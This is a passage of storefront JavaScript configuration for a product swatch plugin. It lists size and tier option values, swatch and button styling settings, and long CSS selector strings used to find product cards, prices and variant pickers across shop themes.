ull,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714282,"value":"45.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714283,"value":"46.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714284,"value":"47.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714285,"value":"48","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714286,"value":"48.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714287,"value":"49.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714288,"value":"50.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714289,"value":"51","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714290,"value":"51.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714291,"value":"52.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714292,"value":"53.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714293,"value":"54","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714294,"value":"54.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714295,"value":"55.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714296,"value":"56.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714297,"value":"57","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714298,"value":"57.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714299,"value":"58.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714300,"value":"59.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714301,"value":"60","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714302,"value":"60.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714303,"value":"61.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714304,"value":"62.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714305,"value":"63","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714306,"value":"63.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714307,"value":"64.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714308,"value":"65.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714309,"value":"66","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714310,"value":"66.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714311,"value":"67.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714312,"value":"68.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714313,"value":"69","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714314,"value":"69.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714315,"value":"70.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714316,"value":"71.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714317,"value":"72","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714318,"value":"72.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714319,"value":"73.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714320,"value":"74.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}}],"display_style":2,"settings":{"status":true,"enable_collection":false,"type":"swatch"},"products":null,"products_count":2,"order":3},{"id":176705,"name":"Black","shop_id":29001,"option_items":[{"id":4714322,"value":"S","option_id":176705,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714323,"value":"M","option_id":176705,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714324,"value":"L","option_id":176705,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714325,"value":"1X","option_id":176705,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714326,"value":"2X","option_id":176705,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714327,"value":"3X","option_id":176705,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}}],"display_style":2,"settings":{"status":true,"enable_collection":false,"type":"swatch"},"products":null,"products_count":1,"order":4},{"id":176706,"name":"Tier","shop_id":29001,"option_items":[{"id":4714346,"value":"VIP Club","option_id":176706,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}}],"display_style":2,"settings":{"status":true,"enable_collection":false,"type":"swatch"},"products":null,"products_count":1,"order":5}],"product_page":{"customize_swatch":{"swatch_shape":"circle","swatch_size":"medium","border_style":"double","border_color":{"normal":"#9b9b9b","hover":"#58468c","selected":"#58468c"},"hover_effects":{"background":"no effect","zoom_image":"no zoom","size_change":"no change"}},"customize_button":{"button_corner":"sharp","button_size":"medium","border_color":{"normal":"#000000","hover":"#000000","selected":"#000000"},"text_style":"default","text_color":{"normal":"#000000","hover":"#ffffff","selected":"#ffffff"},"background_color":{"normal":"#FFFFFF","hover":"#000000","selected":"#000000"},"hover_effects":{"background":"no effect"}},"show_number_stock":"disable","stock_message":"Stock: only {number} left in stock","float":"left"},"collection_page":{"customize_swatch":{"swatch_shape":"circle","swatch_size":"medium","border_style":"double","border_color":{"normal":"#9b9b9b","hover":"#58468c","selected":"#58468c"},"hover_effects":{"background":"no effect","zoom_image":"no zoom","size_change":"no change"}},"customize_button":{"button_corner":"sharp","button_size":"medium","border_color":{"normal":"#000000","hover":"#000000","selected":"#000000"},"text_style":"default","text_color":{"normal":"#0a0a0a","hover":"#ffffff","selected":"#ffffff"},"background_color":{"normal":"#ffffff","hover":"#000000","selected":"#000000"},"hover_effects":{"background":"no effect"}},"float":"left","carousel":"disable"}};
var productIdsGloboSwatch = null;
var productGroupsGloboSwatch = null;
var productBundleComboProducts = [];
var productBundleQuantityBreaks = [];
var productGroupsGloboSwatchNewJs = [];
productBundleComboProducts = null;
productBundleQuantityBreaks = null;
globo_sw_options = null;
GloboSwatchConfig = GloboSwatchConfig || {};
GloboSwatchConfig.settings = configGloboSwatch.settings;
GloboSwatchConfig.collection_page = configGloboSwatch.collection_page;
GloboSwatchConfig.product_page = configGloboSwatch.product_page;
GloboSwatchConfig.options = !globo_sw_options ? configGloboSwatch.options : globo_sw_options;
GloboSwatchConfig.pricing = configGloboSwatch.pricing != undefined ? configGloboSwatch.pricing : {"products": 999999, "showColorImage": true, "showVariantImage": true, "supportMultiLanguage": true, "showVariantCollectionPage": true, "showProductGroups": true};
GloboSwatchConfig.product_ids = GloboSwatchConfig?.pricing?.products < 999999 ? productIdsGloboSwatch : [];
if (GloboSwatchConfig?.pricing?.showOneLimitProductGroups === true) {
    if(Array.isArray(productGroupsGloboSwatchNewJs) && productGroupsGloboSwatchNewJs.length) {
        productGroupsGloboSwatchNewJs = [productGroupsGloboSwatchNewJs[0]];
    }
    if(Array.isArray(productBundleComboProducts) && productBundleComboProducts.length) {
        productBundleComboProducts = [productBundleComboProducts[0]];
    }
    if(Array.isArray(productBundleQuantityBreaks) && productBundleQuantityBreaks.length) {
        productBundleQuantityBreaks = [productBundleQuantityBreaks[0]];
    }
}
GloboSwatchConfig.product_groups = !productGroupsGloboSwatchNewJs ? productGroupsGloboSwatch : productGroupsGloboSwatchNewJs;
GloboSwatchConfig.product_groups_metafield = [];
GloboSwatchConfig.product_bundle_combo_products = productBundleComboProducts;
GloboSwatchConfig.product_bundle_quantity_breaks = productBundleQuantityBreaks;
GloboSwatchConfig.selectors = {
    parentProductCollectionSelectorGCW: window.parentProductCollectionSelectorGCW ? window.parentProductCollectionSelectorGCW: '.grid__item, .product-card, product-block.product-block, .grid-item, .productgrid--item, .js-pagination-result, .product-grid-item, .product-item, .yv-products-list .yv-product-card, ul.collection-list.grid .group, .product-list .product-block, .grid-flex .product-block, card-product.card-product, .product--root, .product-index, li.w33.has-form, .card.card--product, .collection-product-card, product-card, .product-block[data-product-block], .indiv-product, .card.column, li.relative.group, x-cell, .product-thumbnail[data-product-thumbnail], .one-third.column, article.product-loop__item, .collection-product-item, li.g-col-6.g-col-sm-4.g-col-md-3, .product.product-rows, loess-product-card, article.product-list-item, .type-product-grid-item, .small-block.small-block-type-product, .collection-page__product, .ProductCard, .w-50 > .product-tile[data-product-tile], .collection__list-item, .products-list-item,div#facets-results>ul.grid > li.globo-swatch-product-item,.collection__grid__item,product-item,.tpt-grid_item,li.product-grid__item[ref="cards[]"],.resource-list__item',
    titleProductCollectionSelectorGCW: window.titleProductCollectionSelectorGCW ? window.titleProductCollectionSelectorGCW: '.card>.card__content .card__heading > a[href*="/products/"], .product-card__info a.product-title[href*="/products/"], .grid-product__meta .grid-product__title, .product-card__title a[href*="/products/"], a.product-link .product-block__title, a.product-block__link .product-block__title, a.product-link .product-item__title, a.card-information__text, .productitem--title a, .card__title a.js-prod-link, .product__grid__title__wrapper .product__grid__title, .product-item__info-inner a.product-item__title, a.product-item-meta__title, a.product-grid-item__title, .fs-product-card-title a, .grid-item__meta .grid-product__title, .product-card__details a.product-card__title, .product-card__info h3.product-card__title, a.product-card-title[href*="/products/"],.card__text a.product-item__title span,.product-grid--title a[href*="/products/"],a.yv-product-title[href*="/products/"], .product-card__title product-card-title,.product-block__inner a[href*="/products/"] .title, .product-block__title a[href*="/products/"], .product-block__title-price a.title, .card__title a.unstyled-link, .card-product__title, .product-card__information__wrapper a .product-card__title, .product-tile > h3, .product--details-wrapper .product--title, .product-item__product-title a, .product-info a h2, .card-info a.link-product-variant, .product--item-title a, a.js-product-details-link h3, li.w33.has-form h3 a, .product-card__container a.product-card__heading, .item-details-wrapper .item-title, h3.card-title a, .card__title a.full-unstyled-link, .product-info-inner a span.prod-title, .product-info a .prod-title, div[data-name="title"] a h5, .product-vendor + h3 > a, .hp-subtitle .indiv-product-title-text, .product-card-detail a.product-title, h3.card-heading a.js-product-link, .product-card__meta-info a.product-card__title, .card__title a.card__link, .product-card__content .product-card__title, .tile-content-wrapper .break-words, .card-head .card-title a, .product-thumbnail__header a.product-thumbnail__title, .caption span.title, .product-item__title span.text-animation--underline, .product-item__details a, .product-item__caption .product-item__title, .product-card-info a.product-title, a.product-card__link-title span.product-card__title, .product-thumbnail__title-container span.thumbnail__title, .text-start h3.ff-primary a, .product-loop__title a, a.card-details__link .card-details__text, .card-information__text a.full-unstyled-link, .product-title a, .info .info__text span.title, .card__product-info .card__title-text, .product-title h4 a, .card__metadata a.card__title, h3.product-grid-item__title a, .product-item__title a, .hp-title .indiv-product-title-text, .product-list-item-title a, p.product-grid-title, .card-information__wrapper>h3.card-information__text, .grid__caption .name_wrapper, .product-item__meta .product-item__text h4 a, .card-information__wrapper span.card-information__text, .card__content-head .card__title a, .product-loop_title a.p-link--no-accent, .ProductCard__Title a, .card-information__wrapper h3.card__title a span, .product__title span.product__title-header, h3.product-card-title a[href*="/products/"],product-card-link .group-block .group-block-content p',
    priceRegularCollectionSelectorGCW: window.priceRegularCollectionSelectorGCW ? window.priceRegularCollectionSelectorGCW : '.price.price--on-sale > .price__container > .price__sale .price-item.price-item--sale, .price:not(.price--on-sale) > .price__container > .price__regular > .price-item.price-item--regular, price-list.price-list > sale-price,.grid-product__content .grid-product__meta>.grid-product__price,.product-card__details>.price>.price__regular,.product-item__price__holder>.product-item__price>.price>.new-price,.product-price.product-price--block>.price>.price__default>.price__current,.price>.price__default>.price__current,.f-price:not(.f-price--on-sale)>.f-price__regular>.f-price-item--regular,.f-price.f-price--on-sale>.f-price__sale>.f-price-item--sale,.product-item-meta__price-list-container>.price-list>.price:not(.price--compare),.product__grid__info .product__grid__price>.price,.price:not(.price--on-sale)>dl>.price__regular .price-item.price-item--regular,.price.price--on-sale>dl>.price__sale .price-item--sale,.product-grid-item__info>.product-grid-item__price,.product-item__text>p.product-item__price,.product-item__info-inner>.product-item__price-list.price-list>.price:not(.price--compare),.productitem--info>.price.productitem__price>.price__current,p.price.s1pr,.product-card-info>.price>ins>.amount,.product-item__price .product-price>.product-price--original,.grid-product__price>.grid-product__price--current>.grid-product__price--from,.card__content .price>.price__regular:not(.d-none)>.price-item.price-item--regular,.card__content .price>.price__sale:not(.d-none)>.price-item,.card-price>.price>.price-container>b.price-item,.product-grid--price>a>.product-price--regular:not(.hidden),.product-grid--price>a>.product-price--sale:not(.hidden)>.price--sale-price,product-card-price.price>.price>.price__number,.product-card__price>.price:not(.price--on-sale)>.price__container>.price__regular,.product-card__price>.price.price--on-sale>.price__container>.price__sale>.price__sale-inner>ins,.product--price-container>.product--price-wrapper>.product--price,.product-card__price>.product-card__price-cost>.product-card__price-item,.price.price--listing>.price__pricing-group>.price__regular .price-item.price-item--regular,.price.card-product__price>.price__container>.price__regular,.price.card-product__price.price--on-sale>.price__container>.price__sale>.price__sale-inner>ins,.price.price--listing:not(.price--on-sale)>dl.price__regular>dd>.price-item.price-item--regular,.price.price--listing.price--on-sale>dl.price__sale>dd>.price-item.price-item--sale,.product-title-wrapper>.price-wrapper>.item-price,.yv-prizebox>.yv-product-price,.price:not(.price-on-sale)>.price-container>.price-regular>.price-item.price-item-regular,.price.price-on-sale>.price-container>.price-sale .price-item.price-item-regular,.price.price--on-sale > .flex > .price__sale .price-item.price-item--sale,.price:not(.price--on-sale) > .flex > .price__regular .price-item.price-item--regular,.product-item__price-wrap>p.product-item__price.ff-product-price>.product-item__price-main,.price.price--listing.price--on-sale>.price__sale>.price-item.price-item--sale,.price.price--listing:not(.price--on-sale)>.price__regular>.price-item.price-item--regular,.card_product_Price>.card_sale_price,.product-item__price>.price[data-price-container]>.price__main,p.products-list-item__price.product__price>span:not(.products-list-item__price--varies,.products-list-item__price--compare),.product-card-detail-info>.product-pricing>.product-actual-price,.product-card__price>.price:not(.price--on-sale)>.price__regular>.price-item.price-item--regular,.product-card__price>.price.price--on-sale>.price__sale>.price-item.price-item--sale,.product-price__wrapper>.product-price_top>.price,.group-block .group-block-content product-price>div[ref="priceContainer"]>span.price',
    priceCompareCollectionSelectorGCW: window.priceCompareCollectionSelectorGCW ? window.priceCompareCollectionSelectorGCW : '.price > .price__container > .price__sale .price-item.price-item--regular, price-list.price-list > compare-at-price,.product-card__details>.price.price--on-sale>.price__sale,.product-item__price__holder>.product-item__price>.price>.old-price,.product-price.product-price--block>.price.price--on-sale>.price__default>.price__was,.price.price--on-sale>.price__default>.price__was,.f-price.f-price--on-sale>.f-price__sale>.f-price-item--regular,.product-item-meta__price-list-container>.price-list>.price.price--compare,.product__grid__info .product__grid__price>.compare-at,.price.price--on-sale>dl>.price__sale .price-item--regular,.product-item__info-inner>.product-item__price-list.price-list>.price.price--compare,.product-card-info>.price>del>.amount,.grid-product__price>.grid-product__price--original,.card__content .price>.price__sale:not(.d-none) s.price-item.price-item--regular,.card-price>.price>.price-container>s.price-item,.product-grid--price>a>.product-price--sale:not(.hidden)>.price--compare-at-price,product-card-price.price>.price>.price__compare,.product-card__price>.price.price--on-sale>.price__container>.price__sale>.price__sale-inner>s,.product--price-container>.product--price-wrapper>.product--compare-price,.product-card__price>.product-card__price-cost>.product-card__price-item-old,.price.card-product__price.price--on-sale>.price__container>.price__sale>.price__sale-inner>del,.price.price--listing.price--on-sale>dl.price__sale>dd>.price-item.price-item--regular,.product-title-wrapper>.price-wrapper>.item-price-old,.yv-prizebox>.yv-product-compare-price,.price.price-on-sale>.price-container>.price-sale .price-item.price-item-sale,.price.price--on-sale > .flex > .price__sale .price-item.price-item--regular,.price.price--listing.price--on-sale>.price__sale>.price__compare>.price-item.price-item--regular,.card_product_Price>.card_compare_price,p.products-list-item__price.product__price>span.products-list-item__price--compare,.product-card-detail-info>.product-pricing>.product-compare-price,.product-card__price>.price.price--on-sale>.price__sale>.price-item.price-item--compare,.product-price__wrapper>.product-price_top>del.original-price,.group-block .group-block-content product-price>div[ref="priceContainer"]>s.compare-at-price',
    productThumbnailsImageSelector: window.productThumbnailsImageSelector ? window.productThumbnailsImageSelector : ['.swiper-thumbnails-main-container .swiper-slide','.product-gallery__thumbnail_item','.product-thumbs .product-single__thumbnails-item','.swiper-wrapper .swiper-slide','.gallery-thumbs [class*="gallery-thumbs__image-"]','.product-gallery__thumbnails .product-gallery__thumbnail','.thumbnails__thumbs .thumb--media-image','.product-area__thumbs__thumb','.thumb-slider-slides .product-single__thumbnails-item','.product-image-container .product_image','.product__thumbnail-list-inner .product__thumbnail-item','ul#ProductThumbs-product-template li','[data-product-thumbs] .media__thumb','.product-single__thumbnail-item','.product-single__thumbnails .product-single__thumbnail','.product-gallery--navigation .product-gallery--media-thumbnail','.thumbnails .product-thumbnail-wrap','.product-media--thumbs .product-media--thumb-container','.product-single__photo__nav__dots .slick-dots li','.gallery-navigation--scroller .product-gallery--media-thumbnail','.product__thumbnail-list .product__thumbnail-item','.thumbnails .thumbnail','.product__slides-navigation-container .product__slides-navigation','.productImgSlider-nav .product-single__media-thumb','slideshow-thumbnails [class*="slideshow-thumbnails-item"]','.product__thumbs--scroller .product__thumb-item','.product__thumbnails .md--up--flex--auto','.product-detail__thumbnails .product-detail__thumbnail','.media__thumb__wrapper .media__thumb','.thumbnails .image','.thumbs-holder .thumb','.product_thumbnail-list .product_thumbnail','.product-gallery__thumbnail-list .product-gallery__thumbnail','.product__thumbs .product__thumb-item','.product-media-nav .product-media-nav-item','.product-thumbnails .product-thumbnails__item','.product-page--grid .product-media--wrapper','.product-gallery__thumb-slides .product-single__thumbnails-item','.product-gallery__media-list .product-gallery__media-list-item','.product-gallery-navigation__thumbnails .product-gallery__navigation-thumbnail','.thumbnail-list .thumbnail-list__item','#product-images .product-image','#product-thumbnails .product-thumbnail','.main-product__media-thumbs-list .main-product__media-thumbs-item','.main-product__media-list .main-product__media-item','.product-thumbnail-list-item','.product-thumbnail-slider [data-name="slide"]', '.product-gallery--media-thumbnail', '.product-single__thumbnails .swiper-slide', '.product-medias__thumbnail', '.thumbnail-list__item', '.product-single__thumbnails .product-single__thumbnails-item', '.thumbs .thumb', '.product-gallery .thumbnails .thumbnail', '.product-thumbnails .product-thumbnail', '.product__thumbnails .product-flickity__slides .nine-twelfths.md--up--one-whole', '#thumblist .thumb_item', '#ProductThumbs-product-template li', '#product-image-thumbnails li', '.product-gallery--navigation .product-gallery--thumbnail-trigger', '#product-thumbnails li', '.productimages .thumbs ul li', '#product-photos .thumbnails a', '.product-single__thumbnails .product-single__thumbnail-item', '.product-single__thumbnails .thumbnail-wrapper.grid__item', '.product-photo-thumbs .grid-item', '#product-thumbnails-product-template .thumbnails .thumbnail-gallery-item', '.product__slideshow--nav img', '.product__thumbs--beside .product__thumb-item', '.product-thumbnails .product-slideshow-pagination-item', '.productThumbs li', '.product_slider .flex-control-thumbs li', '#product-photos .thumb_product', '.product-images .product-thumbnails img', '.Product__SlideshowNavScroller .Product__SlideshowNavImage', '#image-block .flex-control-thumbs li', '.product-detail .gallery .thumbnails a', '.product__thumbnails .product__thumbnail', '.product_gallery_nav .gallery-cell', '.product-single__photo .slick-dots li', 'ul#ProductThumbs li.grid__item', 'html.product .secondary-images .secondary-image', '#product-area .pager .wrap.thumb', '.product-single__thumbnails .product-single__media-wrapper', '.product--stacked .product__media-list .product__media-item', '.product--columns .product__media-list .product__media-item','media-gallery ul.media-gallery__grid>li.product-media-container[ref="media[]"]'],
    singleOptionSelector: window.singleOptionSelector ? window.singleOptionSelector : '.option-selectors,.wetheme-dropdown__select,.single-option-selector, select[data-single-option-selector], .pretty-select select:not(.replaced), .select-wrapper select, .selector-wrapper:not(.has-pretty-select) select, .product-form__select .form__input--select',
    selectOptionDetail: window.selectOptionDetail ? window.selectOptionDetail : '.options-selection__select-wrapper,.ProductForm__Option,product-options-root,product-variant-selector,.product-form__controls-group--options,.option-selector,.product__swatches,.pf-option-swatches,.option-values,.option-header,.product-details__option-wrapper,.tt-swatches-container,.form-options,product-variants,.selectorVariants,.product__variants__wrap,.g-variant-selector,.swatches,.pf-variant-radio,.radio-wrapper,.gf_variants-wrapper,.product-form--variants,variant-radios,.vario-variant-wrapper,#nt_variations,variant-selects,.pf-variant-select,.pf-variant-label,.product-single__swatches,.select:not(.number),.product-form__controls-group-options,.product-form-option,.swatches-type-products,.form-field.form-options,.swatch,form select[name="id"],.tt-product-head__options,.variant-wrapper,.swatches-wrapper,.swatches__container,.product-form__controls-group:nth-child(1):not(.product-form__controls-group--submit),.product-swatches,#product-options .product-swatches, form#AddToCartForm > .swatch, .product-form--alt .form-field.form-options, .materialize-select, .product-form__select, .product-single__meta .radio-wrapper.product-form__item, .product__form-wrapper .product-form__item:not(.product-form__quantity-selector),.product-form .product-form__item:not(.product-form__quantity-selector,.product-form__item--quantity,.product-form__item--submit), .variations .product-attribute, .product-details-wrapper .inline-field-wrapper, .product-single__form .variant-wrapper, .product__info .product__form .product__variants .form__control, .variant-group .variant-group-multiple, .card__section form[action*="/cart/add"] .product-form__variants,.yv-main-product-detail .product-option-selector, .js-enabled.product__option[data-product-option], product-selector.main-product__selector, .product__form-container .product__variants-select, .product-form-grid.product-form-grid-select .select-header, .product-form-grid.product-form-grid-select .select-wrapper, .product-form__variants .product-form__option, .product__details .product__controls-group .product__option, variant-picker, .f8pr-variant-selection.no-zindex, .js-product-options fieldset.product-form__input, options-selection fieldset.options-selection__swatches.options-selection__swatches--color_swatch,.summary-item.variant-picker,sht-variant-radios.product__variants--radios,product-selector.product-selector.product-selector--default,loess-variant-picker.main-product__block-variant-picker,.productInfoWrap .variantPickerWrap,variant-picker.product-variant-picker,.product__block.product__variant-select,.product__detail-content .product-option-selector-box,form.product-form 